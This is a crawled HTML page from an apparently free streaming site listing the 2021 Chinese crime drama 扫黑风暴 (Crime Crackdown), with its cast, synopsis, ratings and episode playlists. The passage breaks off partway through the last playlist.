

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redhotts.com/dytt/12361.html
body_size: 10755
content:
<!DOCTYPE html>
<html>
<head>
	
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>《扫黑风暴》电视剧全集免费在线观看-连续剧-电影天堂(dytt)</title>
<meta name="keywords" content="扫黑风暴电视剧,扫黑风暴在线观看,扫黑风暴免费观看" />
<meta name="description" content="国产剧《扫黑风暴》是电影天堂为大家收集和整理的由导演：五百执导和演员孙红雷,张艺兴,刘奕君,吴越,王志飞,刘之冰等一起参演的一部好看的电视剧/国产剧，又名：Crime Crackdown，剧情：作为一线刑警的李成阳（孙红雷 饰），不断遭到保护伞的打击，黑恶势力的陷害，甚至顶头上司，公安局长等人为了阻止他的调查而构陷他，导致他身陷囹圄，最终在中政委和中央督导组的指挥和领导下重获自由，后来他联合公检法司各部门，将盘踞在中江市十几年的两大黑恶势力团伙一网打尽，并将黑恶势力的保护伞和腐败的政府官员绳之以法，还中江政坛一个干净的政治生态，还中江百姓一个清朗的社会环境。" />

	<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico?v=20201006" type="image/x-icon" />					
<link rel="stylesheet" href="/template/dytt8/statics/css/mytheme-font.css?v=20201006" type="text/css" />
<link rel="stylesheet" href="/template/dytt8/statics/css/mytheme-ui.css?v=20201006" type="text/css" />
<link rel="stylesheet" href="/template/dytt8/statics/css/mytheme-site.css?v=20201006" type="text/css" />
<link rel="stylesheet" href="/template/dytt8/statics/css/mytheme-color3.css?v=20201006" type="text/css" name="default" />
<script>
var maccms={"path":"","mid":"1","url":"www.redhotts.com","wapurl":"www.redhotts.com","mob_status":"0"};
var myui={"tpl":"/template/dytt8/","shortapi":"https://api.weibo.com/2/short_url/shorten.json?source=2849184197&url_long=","bdapi":"http://bdimg.share.baidu.com/static/api/js/share.js"}
</script>
<script type="text/javascript" src="/template/dytt8/statics/js/jquery.min.js?v=3.3.1"></script>
<script type="text/javascript" src="/template/dytt8/statics/js/layer/layer.js?v3.1.1"></script>
<script type="text/javascript" src="/template/dytt8/statics/js/mytheme-site.js?v=20201006"></script>
<script type="text/javascript" src="/template/dytt8/statics/js/mytheme-ui.js?v=20201006"></script>
<script type="text/javascript" src="/template/dytt8/statics/js/mytheme-cms.js?v=20201006"></script>
<script type="text/javascript" src="/static/js/home.js?v=20201006"></script>

<!--[if lt IE 9]>
<script src="https://cdn.ceshifile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.ceshifile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->

<script type="text/javascript" src="/template/dytt8/statics/js/common.js?t=1765561204.5483658"></script>
<script type="text/javascript">createjs(8);</script>


	<script type="text/javascript">
	var curaid='12361';
	var vod_shoulu='1';
	</script>
</head>
<body>
	
	
<div class="createjs cjs9"><script type="text/javascript">createjs(9);</script></div>

<header class="myui-header__top clearfix" id="header-top">
	<div class="container">
		<div class="row">
			<div class="myui-header_bd clearfix">
			    <div class="myui-header__logo">
										<h2><a class="logo" href="/" title="电影天堂">电影天堂</a></h2>
									</div>
				<ul class="myui-header__menu nav-menu">
					<li class=" hidden-sm hidden-xs"><a href="/" rel="nofollow">首页</a></li>
					                    <li class=" hidden-sm hidden-xs"><a href="/category-1.html" >电影</a></li>
                                        <li class=" active hidden-sm hidden-xs"><a href="/category-2.html" >电视剧</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/category-3.html" >动画</a></li>
                                        <li class=" hidden-sm hidden-xs"><a href="/arcs-5.html" rel="nofollow">剧情资讯</a></li>
                    					<li class="dropdown-hover">
						<a href="javascript:;">频道 <i class="fa fa-angle-down"></i></a>
						<div class="dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/" rel="nofollow">首页</a></li>
											                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/category-1.html" rel="nofollow">电影</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/category-2.html" rel="nofollow">电视剧</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/category-3.html" rel="nofollow">动画</a></li>
			                    			                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/arcs-5.html" rel="nofollow">剧情资讯</a></li>
			                    								
							</ul>
						</div>
					</li>
				</ul>
				<script type="text/javascript" src="/template/dytt8/statics/js/jquery.autocomplete.js"></script>				<div class="myui-header__search search-box"> 
										<a class="search-select dropdown-hover" href="javascript:;">
						<span class="text">视频</span> <i class="fa fa-caret-down"></i>
						<div class="dropdown-box bottom fadeInDown">
							<ul class="item">
								<li class="vod" data-action="/search/-------------.html">视频</li>
															</ul>
						</div>
					</a>
					    					<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="搜索" autocomplete="off" style=" padding-left: 72px; "/>
						<button class="submit search_submit" id="searchbutton" type="submit" name="submit" onclick="return qrsearch();"><i class="fa fa-search"></i></button>							
										<a class="search-close visible-xs" href="javascript:;"><i class="fa fa-close"></i></a>
								    </div>
			    				<ul class="myui-header__user">	
					<li class="visible-xs">
						<a class="open-search" href="javascript:;" rel="nofollow"><i class="fa fa-search"></i></a>
					</li>
					
										<li>
						<a href="javascript:;" onclick="MyTheme.Other.Popup('#history')" rel="nofollow"><i class="fa fa-clock-o"></i></a>
					</li>
					<li><a href="/liuyan" title="留言反馈" rel="nofollow"><i class="fa fa-commenting"></i></a></li>				</ul>
		  	</div>
		</div>
	</div>
</header>
<div class="popup right" id="history" style="width: 300px; height: 100%;">
	<div class="popup-head">
		<a class="pull-right close-popup" href="javascript:;"><i class="fa fa-close"></i></a>
		<h5 class="title">播放记录 <small><a class="text-muted" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">清空</a></small></h5>
	</div>
	<div class="popup-body">
		<div class="myui-panel clearfix">
			<div class="myui-panel-box clearfix">
				<ul class="myui-vodlist__media history-list">
					<script type="text/javascript">mysee();</script>
				</ul>
			</div>
		</div>
	</div>
</div>
	<div class="path container">
		<div class="myui-rumbs col-pd clearfix">
    		<span class="text-muted">当前位置：</span>
    		<a href="/">电影天堂</a> <i class="fa fa-angle-right text-muted"></i> <a href="/category-2.html">电视剧</a> <i class="fa fa-angle-right text-muted"></i> <a href="/category-13.html">国产剧</a> <i class="fa fa-angle-right text-muted"></i> <span class="text-muted">扫黑风暴</span>
    	</div>
	</div>
	
    <div class="container">
		<div class="row">
			
		</div>
        <div class="row">
            <div class="col-md-wide-7 col-xs-1 padding-0">	
				
            	
<!-- 详细信息-->
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		
				
		<div class="col-xs-1">	
			<div class="myui-content__thumb">
				<a rel="nofollow" class="myui-vodlist__thumb img-lg-220 img-md-190 img-xs-130 picture" href="/dytt/12361-1-1.html" title="扫黑风暴">
					<img class="lazyload" src="/template/dytt8/statics/image/load.png" data-original="/upload/vod/20210809-2/35ebb8723ae7ac5909b1de3dc879a0ac.png" alt="扫黑风暴" />
					<span class="play active hidden-xs"></span>
					<span class="pic-text text-right">全28集</span>				</a>
			</div>
			
			<div class="myui-content__detail">
				
				<h1 class="title"><strong>扫黑风暴</strong></h1>
				
				<!-- 评分 -->
			    <div id="rating" class="score" data-mid="1" data-id="12361" data-score="5">
			    	<span class="left text-muted">打分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star"></i></li>
				    </ul>
				    <span class="branch">9.2</span>
				    <span class="text-muted" id="ratewords">
					    力荐				    </span>
				</div>
				
								<p class="data"><span class="text-muted">别名：</span>Crime Crackdown</p>
								
				<p class="data">
					
					<span class="text-muted">分类：</span><a href="/category-13.html" rel="nofollow">国产剧</a>
					<span class="split-line"></span>
					
					<span class="text-muted hidden-xs">地区：</span>
					中国大陆					<span class="split-line"></span>
					
					<span class="text-muted hidden-xs">年份：</span>
											<a href="/category/13/year/2021.html" rel="nofollow">
						2021						</a>
										<span class="split-line"></span>
					<span class="text-muted hidden-xs">标签：</span><a href="/category-2.html">好看的电视剧</a>
									</p>
				
				<p class="data"><span class="text-muted">演员：</span>
								<a href="/search/-%E5%AD%99%E7%BA%A2%E9%9B%B7------------.html" target="_blank" rel="nofollow">孙红雷</a>&nbsp;<a href="/search/-%E5%BC%A0%E8%89%BA%E5%85%B4------------.html" target="_blank" rel="nofollow">张艺兴</a>&nbsp;<a href="/search/-%E5%88%98%E5%A5%95%E5%90%9B------------.html" target="_blank" rel="nofollow">刘奕君</a>&nbsp;<a href="/search/-%E5%90%B4%E8%B6%8A------------.html" target="_blank" rel="nofollow">吴越</a>&nbsp;<a href="/search/-%E7%8E%8B%E5%BF%97%E9%A3%9E------------.html" target="_blank" rel="nofollow">王志飞</a>&nbsp;<a href="/search/-%E5%88%98%E4%B9%8B%E5%86%B0------------.html" target="_blank" rel="nofollow">刘之冰</a>&nbsp;<a href="/search/-%E5%90%B4%E6%99%93%E4%BA%AE------------.html" target="_blank" rel="nofollow">吴晓亮</a>&nbsp;<a href="/search/-%E6%B1%9F%E7%96%8F%E5%BD%B1------------.html" target="_blank" rel="nofollow">江疏影</a>&nbsp;<a href="/search/-%E8%8B%8F%E5%8F%AF------------.html" target="_blank" rel="nofollow">苏可</a>&nbsp;<a href="/search/-%E8%B0%AD%E5%87%AF------------.html" target="_blank" rel="nofollow">谭凯</a>&nbsp;<a href="/search/-%E4%BE%AF%E9%95%BF%E8%8D%A3------------.html" target="_blank" rel="nofollow">侯长荣</a>&nbsp;<a href="/search/-%E5%AD%99%E6%B5%A9------------.html" target="_blank" rel="nofollow">孙浩</a>&nbsp;<a href="/search/-%E5%91%A8%E6%99%93%E9%B8%A5------------.html" target="_blank" rel="nofollow">周晓鸥</a>&nbsp;<a href="/search/-%E5%AE%81%E7%90%86------------.html" target="_blank" rel="nofollow">宁理</a>&nbsp;<a href="/search/-%E8%BD%A6%E6%99%93------------.html" target="_blank" rel="nofollow">车晓</a>&nbsp;				</p>
				
				<p class="data"><span class="text-muted">导演：</span>
								<a href="/search/-----%E4%BA%94%E7%99%BE--------.html" target="_blank" rel="nofollow">五百</a>&nbsp;				</p>
				
				<p class="data"><span class="text-muted">主角：</span>
								</p>
				
				<p class="data"><span class="text-muted">评分：</span>
								<a href="https://movie.douban.com/subject/35202793" rel="nofollow" target="_blank">豆瓣评分</a>7.2</p>
				
				<p class="data"><span class="text-muted">IMDB：</span>
				<a href="https://www.imdb.com/" rel="nofollow" target="_blank">imdb编号</a>152794321</p>
				
				<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2025-07-14 03:09:06</p>														
				
								<p class="desc text-collapse hidden-xs">
					<span class="left text-muted">简介：</span>
					<span class="sketch">作为一线刑警的李成阳（孙红雷 饰），不断遭到保护伞的打击，黑恶势力的陷害，甚至顶头上司，公安局长等人为了阻止他的调查而构陷他，导致他身陷囹圄，最终在中政委和中央督导组的指挥和领导下重获自由，后来他联合公检法司各部门，将盘踞在中江市十几年的两</span>
					<a class="jianjie" href="#jianjie">更多 <i class="fa fa-angle-down"></i></a>
				</p>
				
				<div class="operate clearfix">
										<a class="btn btn-warm" href="/dytt/12361-1-1.html" rel="nofollow"><i class="fa fa-play"></i>立即播放</a>
										<a class="btn btn-default dropdown-hover hidden-xs" href="javascript:;" rel="nofollow">
						<div class="dropdown-box top fadeInDown clearfix">
							<div class="item text-center">
								<div class="qrcode-box active" style="background-color: #ffffff;">
		<span id="qrcode" data-link="0" data-dark="#000000" data-light="#ffffff"></span>
</div>
<p>扫一扫用手机观看</p>
							</div>
						</div>
						<i class="fa fa-qrcode font14"></i>手机观看
					</a>
										
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript"> Myui.Score();</script>
				
				<div class="createjs cjs4"><script type="text/javascript">createjs(4);</script></div>
				
						<div class="myui-panel myui-panel-bg clearfix">
			<div class="myui-panel-box clearfix">
				<div class="myui-panel_hd">
					<div class="myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>						<h3 class="title">
							播放线路						</h3>
												<ul class="nav nav-tabs active">
														<li><a href="#playlist3" data-toggle="tab" rel="nofollow">腾讯视频</a></li>
														<li><a href="#playlist1" data-toggle="tab" rel="nofollow">高清播放</a></li>
														<li><a href="#playlist2" data-toggle="tab" rel="nofollow">高速播放</a></li>
														<li><a href="#playlist6" data-toggle="tab" rel="nofollow">高速专线</a></li>
														<li><a href="#playlist4" data-toggle="tab" rel="nofollow">无删线路</a></li>
														<li><a href="#playlist5" data-toggle="tab" rel="nofollow">流畅线路</a></li>
													</ul>
					</div>
				</div>
				<div class="tab-content myui-panel_bd">
						
					<div id="playlist3" class="tab-pane fade in clearfix">
												<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="jisort"><a  target="_blank" class="warm" href="/dytt/12361-3-1.html">第01集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-2.html">第02集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-3.html">第03集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-4.html">第04集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-5.html">第05集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-6.html">第06集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-7.html">第07集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-8.html">第08集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-9.html">第09集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-10.html">第10集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-11.html">第11集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-12.html">第12集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-13.html">第13集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-14.html">第14集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-15.html">第15集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-16.html">第16集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-17.html">第17集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-18.html">第18集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-19.html">第19集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-20.html">第20集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-21.html">第21集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-22.html">第22集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-23.html">第23集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-24.html">第24集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-25.html">第25集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-26.html">第26集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-27.html">第27集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-3-28.html">第28集</a></li>
    </ul>
					</div>
						
					<div id="playlist1" class="tab-pane fade in clearfix">
												<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-1.html">第01集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-2.html">第02集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-3.html">第03集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-4.html">第04集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-5.html">第05集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-6.html">第06集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-7.html">第07集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-8.html">第08集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-9.html">第09集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-10.html">第10集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-11.html">第11集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-12.html">第12集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-13.html">第13集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-14.html">第14集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-15.html">第15集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-16.html">第16集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-17.html">第17集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-18.html">第18集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-19.html">第19集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-20.html">第20集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-21.html">第21集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-22.html">第22集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-23.html">第23集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-24.html">第24集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-25.html">第25集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-26.html">第26集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-27.html">第27集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-1-28.html">第28集</a></li>
    </ul>
					</div>
						
					<div id="playlist2" class="tab-pane fade in clearfix">
												<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-1.html">第1集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-2.html">第2集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-3.html">第3集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-4.html">第4集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-5.html">第5集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-6.html">第6集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-7.html">第7集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-8.html">第8集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-9.html">第9集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-10.html">第10集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-11.html">第11集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-12.html">第12集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-13.html">第13集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-14.html">第14集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-15.html">第15集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-16.html">第16集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-17.html">第17集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-18.html">第18集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-19.html">第19集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-20.html">第20集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-21.html">第21集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-22.html">第22集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-23.html">第23集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-24.html">第24集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-25.html">第25集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-26.html">第26集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-27.html">第27集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-2-28.html">第28集</a></li>
    </ul>
					</div>
						
					<div id="playlist6" class="tab-pane fade in clearfix">
												<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-1.html">第01集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-2.html">第02集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-3.html">第03集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-4.html">第04集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-5.html">第05集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-6.html">第06集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-7.html">第07集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-8.html">第08集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-9.html">第09集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-10.html">第10集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-11.html">第11集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-12.html">第12集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-13.html">第13集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-14.html">第14集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-15.html">第15集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-16.html">第16集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-17.html">第17集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-18.html">第18集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-19.html">第19集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-20.html">第20集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-21.html">第21集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-22.html">第22集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-23.html">第23集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-24.html">第24集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-25.html">第25集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-26.html">第26集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-27.html">第27集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-6-28.html">第28集</a></li>
    </ul>
					</div>
						
					<div id="playlist4" class="tab-pane fade in clearfix">
												<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-1.html">第01集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-2.html">第02集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-3.html">第03集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-4.html">第04集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-5.html">第05集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-6.html">第06集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-7.html">第07集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-8.html">第08集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-9.html">第09集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-10.html">第10集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-11.html">第11集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-12.html">第12集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-13.html">第13集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-14.html">第14集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-15.html">第15集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-16.html">第16集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-17.html">第17集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-18.html">第18集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-19.html">第19集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-20.html">第20集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-21.html">第21集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-22.html">第22集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-23.html">第23集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-24.html">第24集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-25.html">第25集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-26.html">第26集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-27.html">第27集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-4-28.html">第28集</a></li>
    </ul>
					</div>
						
					<div id="playlist5" class="tab-pane fade in clearfix">
												<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
		<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-1.html">第01集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-2.html">第02集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-3.html">第03集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-4.html">第04集</a></li>
    	<li class="jisort"><a  target="_blank"  href="/dytt/12361-5-5.html">第05集</a></li>
